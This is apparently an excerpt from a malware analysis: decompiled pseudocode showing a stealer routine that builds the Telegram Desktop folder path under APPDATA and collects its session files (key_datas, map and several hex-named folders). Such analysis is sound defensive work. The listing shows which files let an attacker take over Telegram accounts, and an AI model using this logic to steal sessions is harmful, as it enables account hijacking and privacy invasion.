 memset(String1, 0, 0x104u);
1 Folder_path = mw_w_GetFolder_path(&v5, CSIDL_APPDATA);
2 lstrcatA_(String1, *Folder_path);
3 mw_do_some_calcs(v5);
4 lstrcatA_(String1, telegram_Desktop_path);// \Telegram Desktop\
5 mw_copy_also(&a1, v3);
6 sub_40B465(szAgent, String1, key_datas, Telegram);// key_datas
7 mw_copy_also(&a1, v3);
8 sub_40B465(szAgent, String1, D877F783D5D3EF8C, Telegram);// D877F783D5D3EF8C*
9 mw_copy_also(&a1, v3);
0 sub_40B465(szAgent, String1, map, Telegram);// map*
1 mw_copy_also(&a1, v3);
2 sub_40B465(szAgent, String1, A7FDF864FBC10B77, Telegram);// A7FDF864FBC10B77*
3 mw_copy_also(&a1, v3);
4 sub_40B465(szAgent, String1, A92DAA6EA6F891F2, Telegram);// A92DAA6EA6F891F2*
5 mw_copy_also(&a1, v3);
6 sub_40B465(szAgent, String1, F8806DD0C461824F, Telegram);// F8806DD0C461824F*
7 v6 = String1;
8 memset(String1, 0, 0x104u);
9 return sub_401670(&a1);